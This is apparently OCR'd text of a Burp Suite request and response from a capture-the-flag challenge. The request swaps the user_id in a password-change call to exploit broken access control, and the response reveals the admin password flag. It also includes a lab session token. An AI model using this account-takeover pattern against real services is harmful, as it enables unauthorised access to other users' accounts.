 Request
P Raw Hex \n
1 POST /api/password HTTP/1.1
2 Host: taskist.pwn.site:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://taskist.pwn.site:1337/settings
8 Content-Type: application/json
9 Content-Length: 39
10 Origin: http://taskist.pwn.site:1337
11 Connection: close
12 Cookie: session=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyX2lkIjo2Nj
IsInVzZXJuYW1lIjoiYWRhbSIsImlhdCI6MTcwOTE0NTY0OX0.N4V8F
5qdUb4udj_DghBjbMbuBlbPDhLgkiHLNzxCVWI
13
14 {
"user_id":64,
"password":"Testing123!"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Content-Length: 199
4 Date: Wed, 28 Feb 2024 19:15:43 GMT
5 Connection: close
6
7 {
"message":
"Congrats! This would update the admin password becau
se of broken access control! Due to shared infra amon
g players, here is the current admin password instead
: br0k3n_p4ss_c0ntr0l_l0gin"
}